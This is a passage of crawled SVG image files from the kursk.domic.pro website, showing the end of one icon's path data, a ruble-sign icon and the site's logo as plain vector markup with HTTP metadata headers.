c16.136-5.239,26.379-19.873,35.417-32.784c5.895-8.42,11.462-16.374,17.784-20.975c6.457-4.698,15.838-7.587,25.77-10.646   c15.691-4.832,31.916-9.828,41.762-23.357c9.748-13.393,9.517-30.287,9.292-46.624c-0.143-10.475-0.278-20.367,2.236-28.114   c2.347-7.226,8.105-14.855,14.199-22.933c9.558-12.664,20.39-27.018,20.39-44.294S472.147,209.858,462.589,197.194z    M445.827,273.134c-6.871,9.104-13.975,18.519-17.41,29.097c-3.588,11.05-3.422,23.168-3.262,34.887   c0.185,13.494,0.359,26.24-5.273,33.979c-5.73,7.875-17.986,11.649-30.963,15.646c-11.14,3.43-22.657,6.977-31.945,13.735   c-9.158,6.665-16.008,16.449-22.632,25.911c-7.842,11.204-15.25,21.786-24.699,24.855c-1.994,0.647-4.167,0.962-6.643,0.962   c-7.806,0-17.008-3.13-26.75-6.444c-11.246-3.826-22.876-7.782-34.761-7.782c-11.884,0-23.513,3.956-34.76,7.782   c-9.743,3.314-18.945,6.444-26.75,6.444c-2.475,0-4.648-0.314-6.643-0.962c-9.45-3.068-16.857-13.65-24.7-24.854   c-6.624-9.463-13.474-19.247-22.633-25.913c-9.287-6.758-20.805-10.305-31.945-13.735c-12.976-3.995-25.233-7.77-30.963-15.645   c-5.632-7.739-5.458-20.484-5.272-33.978c0.161-11.72,0.327-23.839-3.261-34.888c-3.435-10.578-10.54-19.992-17.411-29.098   C28.846,262.127,21,251.73,21,241.489c0-10.241,7.846-20.638,16.152-31.643c6.871-9.105,13.976-18.52,17.411-29.098   c3.588-11.05,3.421-23.169,3.261-34.889c-0.185-13.493-0.36-26.238,5.272-33.977c5.73-7.875,17.987-11.649,30.963-15.645   c11.14-3.431,22.658-6.978,31.945-13.735c9.158-6.666,16.008-16.45,22.631-25.912c7.843-11.204,15.251-21.786,24.7-24.855   c1.995-0.647,4.167-0.962,6.643-0.962c7.806,0,17.008,3.13,26.751,6.444C217.975,41.044,229.604,45,241.489,45   c11.884,0,23.514-3.956,34.761-7.782c9.742-3.314,18.944-6.444,26.75-6.444c2.475,0,4.647,0.314,6.642,0.962   c9.45,3.069,16.858,13.651,24.701,24.855c6.624,9.462,13.473,19.246,22.632,25.912c9.287,6.758,20.806,10.305,31.945,13.735   c12.976,3.996,25.232,7.771,30.963,15.644c5.633,7.74,5.458,20.486,5.272,33.979c-0.16,11.72-0.326,23.838,3.262,34.888   c3.435,10.576,10.539,19.991,17.409,29.096c8.307,11.007,16.152,21.403,16.152,31.645   C461.978,251.73,454.133,262.127,445.827,273.134z" fill="#ffffff"/>
	<path d="M404.536,188.513c-1.837-5.655-1.733-13.157-1.624-21.1c0.171-12.472,0.365-26.607-7.669-37.648   c-8.112-11.146-21.688-15.326-33.665-19.015c-7.528-2.318-14.64-4.508-19.343-7.93c-4.599-3.348-8.817-9.374-13.284-15.754   c-7.235-10.337-15.437-22.052-28.723-26.366c-3.393-1.103-7.07-1.661-10.928-1.661c-9.154,0-18.127,3.053-26.804,6.004   c-7.641,2.6-14.858,5.055-21.008,5.055c-6.15,0-13.367-2.455-21.008-5.055c-8.676-2.951-17.648-6.004-26.803-6.004   c-3.858,0-7.534,0.559-10.927,1.661c-13.287,4.314-21.488,16.029-28.724,26.364c-4.467,6.381-8.686,12.408-13.286,15.756   c-4.703,3.423-11.814,5.612-19.343,7.931c-11.976,3.688-25.551,7.869-33.663,19.014c-8.034,11.039-7.84,25.176-7.669,37.648   c0.109,7.942,0.212,15.445-1.624,21.1c-1.703,5.243-6.063,11.021-10.679,17.138c-7.65,10.138-16.321,21.627-16.321,35.839   c0,14.213,8.671,25.702,16.321,35.84c4.617,6.116,8.977,11.895,10.679,17.138c1.836,5.654,1.733,13.157,1.624,21.1   c-0.171,12.472-0.365,26.608,7.669,37.647c8.112,11.146,21.687,15.326,33.664,19.014c7.529,2.319,14.64,4.509,19.343,7.932   c4.599,3.347,8.818,9.373,13.285,15.754c7.236,10.336,15.437,22.051,28.724,26.365c3.393,1.103,7.069,1.661,10.927,1.661   c9.154,0,18.126-3.053,26.803-6.005c7.641-2.6,14.858-5.055,21.008-5.055c6.15,0,13.367,2.455,21.008,5.055   c8.677,2.952,17.648,6.005,26.805,6.005c3.857,0,7.533-0.559,10.927-1.661c13.286-4.315,21.487-16.029,28.723-26.366   c4.467-6.38,8.685-12.406,13.284-15.753c4.703-3.424,11.814-5.613,19.344-7.932c11.977-3.688,25.552-7.868,33.662-19.014   c8.035-11.04,7.842-25.177,7.67-37.649c-0.108-7.942-0.211-15.444,1.624-21.099c1.703-5.243,6.063-11.021,10.68-17.138   c7.649-10.137,16.32-21.627,16.32-35.839c0-14.213-8.671-25.703-16.321-35.84C410.598,199.532,406.238,193.755,404.536,188.513z    M398.452,264.679c-5.457,7.23-11.099,14.707-13.891,23.302c-2.907,8.956-2.775,18.572-2.648,27.872   c0.139,10.089,0.27,19.618-3.651,25.004c-3.995,5.491-13.16,8.314-22.863,11.301c-8.843,2.724-17.986,5.539-25.521,11.022   c-7.434,5.41-12.872,13.178-18.13,20.69c-5.865,8.378-11.405,16.292-18.006,18.436c-1.313,0.426-2.766,0.634-4.441,0.634   c-5.681,0-12.655-2.373-20.04-4.886c-8.921-3.035-18.146-6.174-27.771-6.174c-9.624,0-18.85,3.139-27.772,6.174   c-7.384,2.513-14.359,4.886-20.039,4.886c-1.675,0-3.127-0.208-4.441-0.634c-6.601-2.144-12.141-10.058-18.006-18.436   c-5.259-7.513-10.697-15.28-18.132-20.691c-7.533-5.482-16.676-8.298-25.518-11.02c-9.703-2.988-18.869-5.811-22.865-11.302   c-3.919-5.386-3.788-14.914-3.65-25.002c0.128-9.3,0.259-18.917-2.649-27.874c-2.791-8.594-8.434-16.071-13.89-23.302   c-6.214-8.234-12.083-16.012-12.083-23.189c0-7.178,5.869-14.955,12.083-23.188c5.457-7.23,11.1-14.708,13.891-23.303   c2.908-8.957,2.776-18.574,2.649-27.874c-0.138-10.088-0.269-19.616,3.65-25.002c3.996-5.49,13.161-8.313,22.864-11.301   c8.842-2.723,17.986-5.539,25.519-11.021c7.435-5.411,12.873-13.179,18.132-20.691c5.865-8.378,11.405-16.292,18.006-18.436   c1.314-0.427,2.766-0.634,4.441-0.634c5.681,0,12.655,2.373,20.04,4.885c8.921,3.035,18.147,6.174,27.771,6.174   c9.624,0,18.85-3.139,27.771-6.174c7.385-2.512,14.359-4.885,20.04-4.885c1.675,0,3.128,0.207,4.441,0.634   c6.601,2.144,12.141,10.058,18.006,18.436c5.258,7.513,10.696,15.28,18.131,20.691c7.533,5.482,16.677,8.298,25.52,11.02   c9.703,2.988,18.869,5.811,22.865,11.301c3.919,5.387,3.788,14.915,3.65,25.004c-0.128,9.3-0.26,18.916,2.648,27.873   c2.791,8.594,8.433,16.07,13.889,23.301c6.215,8.234,12.084,16.013,12.084,23.19C410.535,248.667,404.666,256.444,398.452,264.679z   " fill="#ffffff"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kursk.domic.pro/images/icons/rubl.svg
body_size: 1102
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 8.314 11.073" style="enable-background:new 0 0 8.314 11.073;" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" y="0" width="8.314" height="11.073"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path style="clip-path:url(#SVGID_2_);fill:#B6B6B6;" d="M6.981,3.288c0,0.813-0.255,1.403-0.765,1.772S4.88,5.613,3.739,5.613
		H2.58V1.114h1.439c1.015,0,1.763,0.179,2.242,0.538C6.741,2.01,6.981,2.555,6.981,3.288 M8.314,3.227C8.314,1.076,6.93,0,4.163,0
		h-2.87v5.668H0V6.82h1.293v1.434H0v1.151h1.293v1.669H2.58V9.405h2.432V8.254H2.58V6.82h0.005V6.719h1.298
		c1.424,0,2.519-0.302,3.284-0.905C7.932,5.21,8.314,4.348,8.314,3.227"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kursk.domic.pro/images/logo.svg
body_size: 7020
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 160.015 69.908" style="enable-background:new 0 0 160.015 69.908;" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" y="0" width="160.015" height="69.908"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path style="clip-path:url(#SVGID_2_);fill:#4D6E9A;" d="M148.236,48.324c0.684-0.912,1.634-1.368,2.85-1.368
		c1.393,0,2.381,0.539,2.964,1.615c0.582,1.077,0.874,2.489,0.874,4.237c0,2.027-0.317,3.509-0.95,4.446
		c-0.634,0.938-1.596,1.406-2.888,1.406c-0.684,0-1.273-0.145-1.767-0.437c-0.494-0.291-0.893-0.703-1.197-1.235
		c-0.304-0.532-0.532-1.152-0.684-1.862c-0.152-0.709-0.228-1.482-0.228-2.318C147.21,50.731,147.552,49.236,148.236,48.324
		 M142.669,56.912c0.367,1.242,0.924,2.299,1.672,3.173c0.747,0.874,1.678,1.552,2.793,2.033c1.114,0.481,2.432,0.722,3.952,0.722
		c2.837,0,5.035-0.867,6.593-2.603c1.558-1.735,2.337-4.211,2.337-7.429c0-1.494-0.184-2.862-0.551-4.104
		c-0.368-1.241-0.919-2.299-1.653-3.173c-0.735-0.874-1.66-1.551-2.774-2.033c-1.115-0.481-2.432-0.722-3.952-0.722
		c-2.838,0-5.042,0.868-6.612,2.603c-1.571,1.736-2.356,4.212-2.356,7.429C142.118,54.303,142.301,55.671,142.669,56.912
		 M140.826,43.308c-0.836-0.278-1.584-0.418-2.242-0.418c-0.988,0-1.85,0.254-2.584,0.76c-0.735,0.507-1.318,1.229-1.748,2.166
		H134.1l-0.57-2.508h-3.838v19h4.94V50.034c0.202-0.734,0.601-1.336,1.197-1.805c0.595-0.468,1.336-0.703,2.223-0.703
		c0.633,0,1.342,0.14,2.128,0.418L140.826,43.308z M120.344,48.324c0.557,0.912,0.836,2.204,0.836,3.876
		c0,2.306-0.355,3.959-1.064,4.959c-0.71,1.001-1.774,1.501-3.192,1.501c-0.684,0-1.235-0.082-1.653-0.247
		c-0.418-0.164-0.805-0.386-1.159-0.665v-7.904c0.304-0.962,0.728-1.684,1.273-2.166c0.544-0.481,1.298-0.722,2.261-0.722
		C118.887,46.956,119.786,47.412,120.344,48.324 M109.172,69.908h4.94v-7.79c0.506,0.253,1.013,0.437,1.52,0.551
		c0.506,0.114,1.152,0.171,1.938,0.171c1.393,0,2.628-0.241,3.705-0.722c1.076-0.481,1.988-1.178,2.736-2.09
		c0.747-0.912,1.311-2.02,1.691-3.325c0.38-1.304,0.57-2.767,0.57-4.389c0-3.344-0.596-5.769-1.786-7.277
		c-1.191-1.507-2.977-2.261-5.358-2.261c-1.292,0-2.388,0.228-3.287,0.684c-0.9,0.456-1.679,1.166-2.337,2.128h-0.152l-0.57-2.28
		h-3.61V69.908z"/>
	<path style="clip-path:url(#SVGID_2_);fill:#554E81;" d="M99.331,61.928c0.557,0.532,1.292,0.798,2.204,0.798
		c0.962,0,1.722-0.266,2.28-0.798c0.557-0.532,0.836-1.241,0.836-2.128c0-0.886-0.279-1.589-0.836-2.109
		c-0.558-0.519-1.318-0.779-2.28-0.779c-0.912,0-1.647,0.26-2.204,0.779c-0.558,0.52-0.836,1.223-0.836,2.109
		C98.495,60.687,98.773,61.396,99.331,61.928"/>
	<path style="clip-path:url(#SVGID_2_);fill:#28BD8B;" d="M94.923,57.368c-0.456,0.304-0.976,0.564-1.558,0.779
		c-0.583,0.216-1.292,0.323-2.128,0.323c-0.76,0-1.425-0.145-1.995-0.437c-0.57-0.291-1.033-0.69-1.387-1.197
		c-0.355-0.506-0.621-1.102-0.798-1.786c-0.178-0.684-0.266-1.431-0.266-2.242c0-1.976,0.354-3.413,1.064-4.313
		c0.709-0.899,1.748-1.349,3.116-1.349c0.734,0,1.387,0.076,1.957,0.228s1.146,0.368,1.729,0.646l1.178-4.028
		c-0.684-0.354-1.451-0.646-2.299-0.874c-0.849-0.228-1.97-0.342-3.363-0.342c-2.762,0-4.864,0.868-6.308,2.603
		c-1.444,1.736-2.166,4.212-2.166,7.429c0,1.495,0.145,2.863,0.437,4.104c0.291,1.242,0.766,2.299,1.425,3.173
		c0.658,0.874,1.513,1.552,2.565,2.033c1.051,0.481,2.337,0.722,3.857,0.722c1.14,0,2.248-0.146,3.325-0.437
		c1.076-0.291,1.995-0.715,2.755-1.273L94.923,57.368z M72.94,39.793c0.544,0.494,1.298,0.741,2.261,0.741
		c0.962,0,1.741-0.247,2.337-0.741c0.595-0.494,0.893-1.108,0.893-1.843c0-0.734-0.298-1.361-0.893-1.881
		c-0.596-0.519-1.375-0.779-2.337-0.779c-0.963,0-1.717,0.26-2.261,0.779c-0.545,0.52-0.817,1.147-0.817,1.881
		C72.123,38.685,72.395,39.299,72.94,39.793 M72.845,62.308h4.94v-19h-4.94V62.308z M57.531,62.308V49.844
		c0.253-0.836,0.639-1.494,1.159-1.976c0.519-0.481,1.222-0.722,2.109-0.722c1.089,0,1.792,0.374,2.109,1.121
		c0.316,0.748,0.475,1.869,0.475,3.363v10.678h4.94v-11.4c0-1.596-0.114-2.913-0.342-3.952c-0.228-1.038-0.577-1.868-1.045-2.489
		c-0.469-0.62-1.077-1.057-1.824-1.311c-0.748-0.253-1.653-0.38-2.717-0.38c-1.292,0-2.394,0.292-3.306,0.874
		c-0.912,0.583-1.66,1.368-2.242,2.356c-0.431-1.165-1.033-1.995-1.805-2.489c-0.773-0.494-1.767-0.741-2.983-0.741
		c-1.419,0-2.578,0.304-3.477,0.912c-0.9,0.608-1.641,1.318-2.223,2.128h-0.152l-0.57-2.508h-3.838v19h4.94V49.654
		c0.278-0.734,0.684-1.336,1.216-1.805c0.532-0.468,1.228-0.703,2.09-0.703c1.038,0,1.722,0.368,2.052,1.102
		c0.329,0.735,0.494,1.976,0.494,3.724v10.336H57.531z M26.599,48.324c0.684-0.912,1.634-1.368,2.85-1.368
		c1.393,0,2.381,0.539,2.964,1.615c0.583,1.077,0.874,2.489,0.874,4.237c0,2.027-0.317,3.509-0.95,4.446
		c-0.633,0.938-1.596,1.406-2.888,1.406c-0.684,0-1.273-0.145-1.767-0.437c-0.494-0.291-0.893-0.703-1.197-1.235
		c-0.304-0.532-0.532-1.152-0.684-1.862c-0.152-0.709-0.228-1.482-0.228-2.318C25.573,50.731,25.915,49.236,26.599,48.324
		 M21.032,56.912c0.367,1.242,0.925,2.299,1.672,3.173c0.747,0.874,1.678,1.552,2.793,2.033c1.115,0.481,2.432,0.722,3.952,0.722
		c2.837,0,5.035-0.867,6.593-2.603c1.558-1.735,2.337-4.211,2.337-7.429c0-1.494-0.184-2.862-0.551-4.104
		c-0.367-1.241-0.918-2.299-1.653-3.173s-1.659-1.551-2.774-2.033c-1.115-0.481-2.432-0.722-3.952-0.722
		c-2.837,0-5.041,0.868-6.612,2.603c-1.571,1.736-2.356,4.212-2.356,7.429C20.481,54.303,20.665,55.671,21.032,56.912 M5.947,57.178
		c-0.57-0.988-0.855-2.292-0.855-3.914c0-2.28,0.348-3.888,1.045-4.826c0.696-0.937,1.741-1.406,3.135-1.406
		c0.684,0,1.241,0.07,1.672,0.209c0.43,0.14,0.823,0.349,1.178,0.627v8.056c-0.228,0.887-0.621,1.565-1.178,2.033
		c-0.558,0.469-1.318,0.703-2.28,0.703C7.422,58.66,6.517,58.166,5.947,57.178 M17.062,35.708h-4.94v7.714
		c-0.507-0.202-1.014-0.348-1.52-0.437c-0.507-0.088-1.153-0.133-1.938-0.133c-2.838,0-4.991,0.9-6.46,2.698
		C0.734,47.349,0,49.87,0,53.112c0,3.344,0.658,5.802,1.976,7.372c1.317,1.571,3.166,2.356,5.548,2.356
		c1.292,0,2.413-0.273,3.363-0.817s1.678-1.26,2.185-2.147h0.152l0.684,2.47h3.534c-0.203-1.292-0.317-2.47-0.342-3.534
		c-0.026-1.064-0.038-2.128-0.038-3.192V35.708z"/>
	<path style="clip-path:url(#SVGID_2_);fill:#28BD8B;" d="M17.134,33.058c0.013-0.696,0.394-1.307,0.827-1.764L43.417,5.839
		C44.256,5,44.857,5,45.054,5c0.833,0,1.669,0.621,1.899,0.838l25.456,25.456c0.623,0.624,0.835,1.219,0.827,1.764h5.009
		c0.034-1.72-0.579-3.577-2.3-5.299L50.488,2.302C50.252,2.067,48.096,0,45.054,0c-1.309,0-3.268,0.399-5.172,2.303L14.426,27.759
		c-0.217,0.218-1.332,1.392-1.93,3.187c-0.236,0.709-0.352,1.415-0.367,2.112H17.134z"/>
</g>
<path style="fill:#28BD8B;" d="M40.187,34.058h10v-10h-10V34.058z M52.187,36.058h-14v-14h14V36.058z"/>
</svg>
